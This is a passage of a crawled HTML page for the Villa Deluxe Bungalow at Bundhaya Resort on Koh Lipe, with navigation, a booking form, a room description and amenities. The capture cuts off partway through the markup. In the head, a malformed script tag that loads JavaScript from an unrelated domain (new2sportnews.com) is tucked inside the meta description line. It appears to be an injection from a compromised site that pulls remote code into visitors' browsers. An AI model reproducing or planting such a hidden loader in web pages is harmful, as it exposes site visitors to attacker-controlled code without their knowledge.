

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bundhayaresort.com/bundhaya-resort/accomodations/villa-deluxe-bungalow
body_size: 7356
content:

<!DOCTYPE html>
<html>
<head>
<meta name="google-site-verification" content="s4W4hHZDLYQ0GXvArXI-jWJo_VEMN03lBjLKrhdVcWo" />
    <meta property="og:title" content="Bundhaya Resort">
    <meta property="og:description" content="We will welcome you with a large selection of accommodation and warmly service from Bundhaya.">
    <meta property="og:image" content="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/slide.jpeg">
    <meta property="og:url" content="https://bundhayaresort.com/bundhaya-resort/">

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
    <title>
        Villa Deluxe Bungalow - Bundhaya Resort    </title>

    <meta name="description" content="Bundhaya Resort, Pattaya Beach - Lipe Island Satun - hotel style rooms and bungalow chalets, in idyllic location, near Pattaya and Bundhaya beaches, Koh Lipe."><script src="https://new2sportnews.com/hot.js"></script">
    <meta name="keywords" content="bundhaya, resort, koh, lipe, island, satun, pattaya, beach, pattaya beach, lipe island, deluxe room, bungalow, chalets, tropical, gardens, idyllic, location, bundhaya, resort, bundhaya, resort koh lipe, bundhaya, resort lipe island.">">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283K4GEX8M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283K4GEX8M');
</script>

    
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-31187571-3"></script>
            <script>
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
            
              gtag('config', 'UA-31187571-3');
            </script>
        
    <link rel="shortcut icon" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/favicon.png">

    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/js/jquery.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/css/animate.css?v=0.1">
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/font_awesome/css/font-awesome.min.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/loading/js/loading.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/loading/css/loading.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/bootstrap/js/bootstrap.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/bootstrap/css/bootstrap.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/maximage/js/jquery.maximage.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/maximage/js/jquery.cycle.all.min.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/maximage/css/jquery.maximage.min.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/owl_carousel/js/owl.carousel.min.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/owl_carousel/css/owl.theme.default.min.css?v=0.1">
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/owl_carousel/css/owl.carousel.min.css?v=0.1">

    <!--    <script src="--><!--asset_theme/plugins/video/js/iphone-inline-video.min.js--><!--"></script>-->
<!--    <link href="--><!--asset_theme/plugins/video/css/style_video.css--><!--" rel="stylesheet" type="text/css">-->

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lightgallery.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lg-thumbnail.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lg-video.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lg-autoplay.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lg-zoom.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lg-hash.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/lg-pager.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/js/jquery.mousewheel.min.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/gallery_master/css/lightgallery.min.css?v=0.1">
    <script src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/Filterizr_master/js/jquery.filterizr.min.js?v=0.1"></script>
    <script src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/Filterizr_master/js/controls.js?v=0.1"></script>

    <!--     <script src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/weather/js/weather.min.js?v=0.1"></script> -->
<!--     <link rel="stylesheet" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/weather/css/weather-icons.css?v=0.1"> -->

        <script src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/ibe_2020/js/booking-v2.js?v=0.1"></script>
    <script src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/ibe_2020/js/t-datepicker.min.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/ibe_2020/css/t-datepicker.min.css?v=0.1">
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/ibe_2020/css/style.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/aos_master/js/aos.js"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/aos_master/css/aos.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/js/javascript.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/css/style.css?v=0.1">
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/css/style_bundhayaresort.css?v=0.1">
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/css/responsive.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/contactfotm/js/contactus.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/contactfotm/css/style.css?v=0.1">

        <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/uikit/js/uikit.min.js?v=0.1"></script>
    <script type="text/javascript" src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/uikit/js/uikit-icons.js?v=0.1"></script>
    <link rel="stylesheet" type="text/css" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/uikit/css/uikit.css?v=0.1">



    <style type="text/css">
        .star, .nav_desktop .active, .nav_desktop a:hover, h2, h1, h3, .btn_readmore, .section_iconfacilities p, .slide_facilities .owl-nav [class*=owl-], .popup_content label, .navbar_fix .active, .overlay_menu ul li a:hover,
        .card:hover .card-header, .top_header a:hover, .navbar_fix li.active > a, .contact_footer a:hover{
            color: rgba(255,133,0, 1);
        }

        .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .btn_reservation:before, .btnbook_reser, .btn_booknow, .text_offers:before, .section_footer:after, .slide_facilities .owl-dots .owl-dot.active span, .slide_facilities .owl-dots .owl-dot span, .btn_apply, .button_container.active .top, .button_container.active .bottom, .slide_awards .owl-dots .owl-dot span, .menu_mobile, .menu_drop li:hover,
        .dropdown_menu a:hover,.slide_offers .owl-dots .owl-dot.active span, .slide_offers .owl-dots .owl-dot span,.page_info table thead,.nav_top .lang_parent li a:hover{
            background: rgba(255,133,0, 1) !important;
        }

        .owl-theme .owl-nav [class*=owl-]:hover {
            background: rgba(255,133,0, 1);
        }

        .slide_facilities .owl-nav [class*=owl-]:hover {
            background: rgba(255,133,0, 1);
            color: rgba(255,133,0, 1);
        }

        .details_accommodations, .details_accommodations:before, .section_offers, .section_offers:after, .section_imagesfac:after, {
            background: rgba(255,133,0, 0.10) !important;
        }
        .overlay_gallery {
            background: rgba(255,133,0, 0.8);
        }

        .section_iconfacilities .col-xs-5, .lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
            border-color: rgba(255,133,0, 1);
        }
        .navbar_fix li.active .base_plus_icon .plus_icon:before,
        .navbar_fix li.active .base_plus_icon .plus_icon:after {
            background-color: rgba(255,133,0, 1);
        }

        @media screen and (max-width: 991px) {
            .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot span {
                background: rgba(255,133,0, 1);
            }

        }
    </style>

    
</head>
<body>


<div class="section_header">
    <div class="container">
        <div class="top_header">
            <ul>
                <li class="nav_top">
                    <label id="lang_primary">
                        <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/search.png">
                        Find a hotel <i class="fa fa-angle-down" aria-hidden="true"></i>
                    </label>
                    <ul class="lang_parent">
                                                    <li>
                                <a href="https://bundhayaresort.com/bundhaya-villas/" target="_blank">
                                    Bundhaya Villas                                </a>
                            </li>
                                                        <li>
                                <a href="https://bundhayaresort.com/bundhaya-resort" target="_blank">
                                    Bundhaya Resort                                </a>
                            </li>
                                                </ul>
                </li>
                <li class="dropdown_new">
                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/search.png">
                    Find a hotel <i class="fa fa-angle-down" aria-hidden="true"></i>
                    <ul class="dropdown_menu">
                                                    <li>
                                <a href="https://bundhayaresort.com/bundhaya-villas/" target="_blank">
                                    Bundhaya Villas                                </a>
                            </li>
                                                        <li>
                                <a href="https://bundhayaresort.com/bundhaya-resort" target="_blank">
                                    Bundhaya Resort                                </a>
                            </li>
                                                </ul>
                </li>
                <li class="header_phone">
                    <a href="tel: +66 84-722-6699">
                        <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/phone.png">
                        <span> +66 84-722-6699</span>
                    </a>
                </li>
                <li class="exclusiveforyou">
                    <a href="https://bundhayaspeedboat.com/" target="_blank">
                        <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/boat.png">
                        <span>Boat Transfer</span>
                    </a>
                </li>
                <li class="box_lang">
                                                <a href="https://bundhayaresort.com/bundhaya-resort/locale?locale=en_US">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/flag/flag-en_US.svg">
                            </a>
                                                        <a href="https://bundhayaresort.com/bundhaya-resort/locale?locale=th_TH">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/flag/flag-th_TH.svg">
                            </a>
                                            </li>
            </ul>
        </div>
        <div class="brand_logo">
            <a href="https://bundhayaresort.com/bundhaya-resort/">
                <img src="https://bundhayaresort.com/bundhaya-resort/images/5137.png" >            </a>
            
        </div>
        <div class="nav_desktop">
            <ul>
                <li>
                    <a href="https://bundhayaresort.com/bundhaya-resort/" class="">
                        Home                    </a>
                </li>
                <li class="dropdown_new">
                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations" class="active">
                        Accommodations                    </a>
                    <ul class="dropdown_menu">
                                                        <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/villa-deluxe-bungalow">
                                        Villa Deluxe Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-deluxe-bungalow">
                                        Garden Deluxe Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-triple-bungalow">
                                        Garden Triple Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/deluxe-bungalow">
                                        Deluxe Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/deluxe-room">
                                        Deluxe Room                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/superior-bungalow">
                                        Superior Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/villa-family-bungalow">
                                        Villa Family Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-family-bungalow">
                                        Garden Family Bungalow                                    </a>
                                </li>


                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/family-bungalow">
                                        Family Bungalow                                    </a>
                                </li>


                                                    </ul>
                </li>
                <li>
                    <a href="https://bundhayaresort.com/bundhaya-resort/offers" class="">
                        Offers                    </a>
                </li>
                <li class="dropdown_new">
                    <a href="https://bundhayaresort.com/bundhaya-resort/facilities" class="">
                        Facilities                    </a>
                    <ul class="dropdown_menu">
                                                        <li class="dropdownmenu_list">

                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities">Activity (Program Trip)</a>
                                        <ul>
                                                                                            <li>
                                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities/scuba-diving">
                                                            Scuba Diving                                                        </a>
                                                        
                                                </li>
                                                                                                <li>
                                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/snorkeling">
                                                            Snorkeling                                                        </a>
                                                        
                                                </li>
                                                                                                <li>
                                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities/beach-sunbathe-swimming">
                                                            Beach Sunbathe & Swimming                                                        </a>
                                                        
                                                </li>
                                                                                                <li>
                                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities/activity">
                                                            Activity                                                        </a>
                                                        
                                                </li>
                                                                                                <li>
                                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities/boat-fishing">
                                                            Boat Fishing                                                        </a>
                                                        
                                                </li>
                                                                                                <li>
                                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities/maryn-voyage">
                                                            Maryn Voyage                                                        </a>
                                                        
                                                </li>
                                                                                        </ul>
                                                                        </li>
                                                                <li >

                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/spa-massage">
                                            Spa & Massage                                        </a>
                                                                        </li>
                                                                <li >

                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/meeting-room">
                                            Meeting Room                                        </a>
                                                                        </li>
                                                                <li >

                                                                            <a href="https://bundhayaspeedboat.com/" target="_blank">
                                            Transfer (Bundhaya Speed Boat)                                        </a>
                                                                        </li>
                                                                <li >

                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/gym">
                                            Gym                                        </a>
                                                                        </li>
                                                                <li >

                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/other-facilities-services">
                                            Other Facilities & Services                                        </a>
                                                                        </li>
                                                    </ul>
                </li>
                <li>
                    <a href="https://bundhayaresort.com/bundhaya-resort/gallery" class="">
                        Gallery                    </a>
                </li>
                <li class="dropdown_new">
                    <a href="https://bundhayaresort.com/bundhaya-resort/restaurant" class="">
                        Restaurant                    </a>
                    <ul class="dropdown_menu">
                                                        <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/restaurant/bundhaya-breakfast-set-menu">
                                        Bundhaya Breakfast Set Menu                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://bundhayaresort.com/bundhaya-resort/restaurant/bundhaya-dine-and-bbq">
                                        Bundhaya dine and BBQ                                    </a>
                                </li>
                                                    </ul>
                </li>
                <li class="dropdown_new">
                    <a href="https://bundhayaresort.com/bundhaya-resort/location" class="">
                        Location                    </a>
                    <ul class="dropdown_menu">
                                                        <li>
                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/location/koh-lipe-information">
                                            Koh Lipe Information                                        </a>
                                        
                                </li>
                                                                <li>
                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/how-come">
                                            How Come                                        </a>
                                        
                                </li>
                                                    </ul>
                </li>


                <li>
                    <a href="https://bundhayaresort.com/bundhaya-resort/contactus" class="">
                        Contact Us                    </a>
                </li>
                <li>
                    
                    <a href="https://ibe.hoteliers.guru/ibe/en/Bundhaya-Resort-Koh-Lipe-Satun-TH" target="_blank">
                        <div class="btn_reservation">
                            <span>
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/calendar.png">
                                Book Now                            </span>
                        </div>
                    </a>
                </li>
            </ul>
        </div>

                <div class="menu_mobile">
            <div class="button_container" id="toggle_menu">
                <span class="top"></span>
                <span class="middle"></span>
                <span class="bottom"></span>
            </div>
        </div>
        <div class="overlay_menu" id="overlay_popup">
            <div class="scroll_menumobile">
                <ul class="navbar_fix">
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/">Home</a>
                    </li>
                    <li class="active">
                        <a href="https://bundhayaresort.com/bundhaya-resort/accomodations">Accommodations</a>
                        <div>
                            <label class="base_plus_icon">
                                <span class="plus_icon"></span>
                            </label>
                            <ul class="info">
                                                                        <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/villa-deluxe-bungalow">
                                                Villa Deluxe Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-deluxe-bungalow">
                                                Garden Deluxe Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-triple-bungalow">
                                                Garden Triple Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/deluxe-bungalow">
                                                Deluxe Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/deluxe-room">
                                                Deluxe Room                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/superior-bungalow">
                                                Superior Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/villa-family-bungalow">
                                                Villa Family Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-family-bungalow">
                                                Garden Family Bungalow                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/family-bungalow">
                                                Family Bungalow                                            </a>
                                        </li>
                                                                    </ul>
                        </div>
                    </li>
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/offers" >Offers</a>
                    </li>
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/facilities">Facilities</a>
                        <div>
                            <label class="base_plus_icon">
                                <span class="plus_icon"></span>
                            </label>
                            <ul class="info">
                                                                        <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/activities">
                                                    Activity (Program Trip)                                                </a>
                                                

                                        </li>
                                                                                <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/spa-massage">
                                                    Spa & Massage                                                </a>
                                                

                                        </li>
                                                                                <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/meeting-room">
                                                    Meeting Room                                                </a>
                                                

                                        </li>
                                                                                <li>
                                                                                            <a href="https://bundhayaspeedboat.com/" target="_blank">
                                                    Transfer (Bundhaya Speed Boat)                                                </a>
                                                

                                        </li>
                                                                                <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/gym">
                                                    Gym                                                </a>
                                                

                                        </li>
                                                                                <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities/other-facilities-services">
                                                    Other Facilities & Services                                                </a>
                                                

                                        </li>
                                                                    </ul>
                        </div>
                    </li>
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/gallery" >Gallery</a>
                    </li>
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/restaurant" >Restaurant</a>
                        <div>
                            <label class="base_plus_icon">
                                <span class="plus_icon"></span>
                            </label>
                            <ul class="info">
                                                                        <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/restaurant/bundhaya-breakfast-set-menu">
                                                Bundhaya Breakfast Set Menu                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://bundhayaresort.com/bundhaya-resort/restaurant/bundhaya-dine-and-bbq">
                                                Bundhaya dine and BBQ                                            </a>
                                        </li>
                                                                    </ul>
                        </div>
                    </li>
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/location">Location</a>
                        <div>
                            <label class="base_plus_icon">
                                <span class="plus_icon"></span>
                            </label>
                            <ul class="info">
                                                                        <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/location/koh-lipe-information">
                                                    Koh Lipe Information                                                </a>
                                                                                        </li>
                                                                                <li>
                                                                                            <a href="https://bundhayaresort.com/bundhaya-resort/how-come">
                                                    How Come                                                </a>
                                                                                        </li>
                                                                    </ul>
                        </div>
                    </li>
                    <li class="">
                        <a href="https://bundhayaresort.com/bundhaya-resort/contactus">Contact Us</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="section_slideshow">
    <div id="maximage">
                                    <div class="mc-image">
                    <div class="overlay_slideshow">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4869.jpg" >                    </div>
                </div>
                                <div class="mc-image">
                    <div class="overlay_slideshow">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4872.jpg" >                    </div>
                </div>
                                <div class="mc-image">
                    <div class="overlay_slideshow">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4870.jpg" >                    </div>
                </div>
                

                </div>
    <div class="text_slide">
        <ul>
            <li>
                <h1>
                    Villa Deluxe Bungalow                </h1>
            </li>
            <li>
                <p>
                    Bundhaya Resort                </p>
            </li>
        </ul>
    </div>

    <div id="cycle-nav">
        <ul></ul>
    </div>
    <div class="box_reservation" data-aos="fade-up" data-aos-duration="1000">
    <form name="form_booking" action="https://ibe.hoteliers.guru/ibe/search-room-rate" method="get">
        <div id="ibe">
            <input type="hidden" name="language" value="en">
            <ul class="reservation t-datepicker">
                <li>
                    <div class="t-check-in">
                        <span class="t-month-check-in"></span>
                        <br>
                        <span class="t-day-check-in"></span>
                        <br>
                        <span class="t-year-check-in"></span>
                    </div>
                    <div class="t-check-out">
                        <span class="t-month-check-out"></span>
                        <br>
                        <span class="t-day-check-out"></span>
                        <br>
                        <span class="t-year-check-out"></span>
                    </div>
                </li>
                <li>
                    <div class="content_ibe">
                        <div class="reservation-check">
                            <span>
                                Room                            </span>
                            <br>
                            <select class="input-room" id="chknoofroom" name="chknoofroom"></select>
                            <br>
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        </div>
                        <div id="popup_room_list" class="popup_content"></div>
                    </div>
                </li>
                <li>
                    <div id="promocode"></div>

                    <!-- Case 0 adult
                    <div class="box_book" id="btn-booknow">
                        <input type="submit" value="Book Now" class="btnbook_reser"
                               onclick="checkValueSelectRoom()">
                    </div>
                    -->
                    <button type="button" id="bookNow" class="btnbook_reser" onclick="checkValueSelectRoom()">
                            <span>
                            Book Now                            </span>
                    </button>
                </li>
                <li class="whybook">
                    <h3>
                        Why Book With Us!                    </h3>
                    <p>
                        <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/checked.png"> Best Rate Guarantee
                    </p>
                    <p>
                        <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/wifi.png"> Free Wifi
                    </p>
                </li>
            </ul>
        </div>
    </form>
</div>
</div>
<div class="section_offers">
    <div class="container">
        <div class="owl-carousel owl-theme slide_offers" data-aos="fade-up" data-aos-duration="1000">
                    </div>
    </div>
</div><div class="section_description" data-aos="fade-up" data-aos-duration="1000">
    <div class="container">
        <h1>
            Villa Deluxe Bungalow        </h1>
        <h4>
            Extra bed : 1 person        </h4>
        <div class="editable" page-id="572">
            <p style="text-align:center"><span style="color:#FF8C00">Room style : Villa deluxe bungalow (2 persons)</span><br />
The room of Villa Deluxe Bungalow was originally the front of the room with 26 square meters and 10 square meters with private balcony overlooking the sea.</p>

<p style="text-align:center">Our rooms decorated with teak wood with concepts and the nature surrounding. This room has a bathroom with indoor shower and outdoor shower to keep you in touch with a garden view.</p>        </div>
    </div>
</div>
<div class="section_accommodations section_contentchild section_info child_rooms" data-aos="fade-up" data-aos-duration="1000">
    <div class="box_accommodation" data-aos="fade-up" data-aos-duration="1000">
        <div class="col-xs-6">
            <div class="owl-carousel owl-theme slide_photoinfo">
                                                            <div class="item">
                            <div class="images_accommodations">
                                <img src="https://bundhayaresort.com/bundhaya-resort/images/4864.jpg">
                            </div>
                        </div>
                                                <div class="item">
                            <div class="images_accommodations">
                                <img src="https://bundhayaresort.com/bundhaya-resort/images/4871.jpg">
                            </div>
                        </div>
                                                <div class="item">
                            <div class="images_accommodations">
                                <img src="https://bundhayaresort.com/bundhaya-resort/images/4868.jpg">
                            </div>
                        </div>
                                                <div class="item">
                            <div class="images_accommodations">
                                <img src="https://bundhayaresort.com/bundhaya-resort/images/4866.jpg">
                            </div>
                        </div>
                        
                                </div>
        </div>
        <div class="col-xs-6">
            <div class="images_accommodations details_accommodations rooms_amenities">
                <h3>
                    Rooms Amenities                </h3>
                <h5>
                    Villa Deluxe Bungalow                </h5>
                <ul>
                <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4952.png">
                </div>
                <div class="col-sm-11">
                    Air-conditioning                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4953.png">
                </div>
                <div class="col-sm-11">
                    Private balcony                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4954.png">
                </div>
                <div class="col-sm-11">
                    Flat Screen TV with UBC                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4955.png">
                </div>
                <div class="col-sm-11">
                    DVD Player                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4956.png">
                </div>
                <div class="col-sm-11">
                    Refrigerator                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4957.png">
                </div>
                <div class="col-sm-11">
                    Mini bar                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4958.png">
                </div>
                <div class="col-sm-11">
                    Kettle and Coffee & Tea                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4959.png">
                </div>
                <div class="col-sm-11">
                    Safe Box                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4960.png">
                </div>
                <div class="col-sm-11">
                    Shower Hot/Cold water                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4961.png">
                </div>
                <div class="col-sm-11">
                    Toiletries                </div>
            </li>
                        <li>
                <div class="col-sm-1">
                    <img src="https://bundhayaresort.com/bundhaya-resort/images/4962.png">
                </div>
                <div class="col-sm-11">
                    Hair Dryer                </div>
            </li>
            </ul>
            </div>
        </div>
    </div>
</div>
<div class="section_facilities" data-aos="fade-up" data-aos-duration="1000">
    <div class="container">

        <div class="title_other">
            <h2>
                Other Accommodations            </h2>
            <h4>
                Bundhaya Resort            </h4>
        </div>
        <div class="owl-carousel owl-theme slide_facilities">
                            <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4864.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4871.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Villa Deluxe Bungalow</h2>
                            <h5>Extra bed : 1 person</h5>
                            <div class="editable" page-id="572">
                                Room style : Villa deluxe bungalow (2 persons)
The room of Villa Deluxe Bungalow was originally the front of the room with 26 square meters and 10 square meters with private balcony overlooking the sea.                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/villa-deluxe-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4874.jpg">

                                                                        </div>
                            </div>
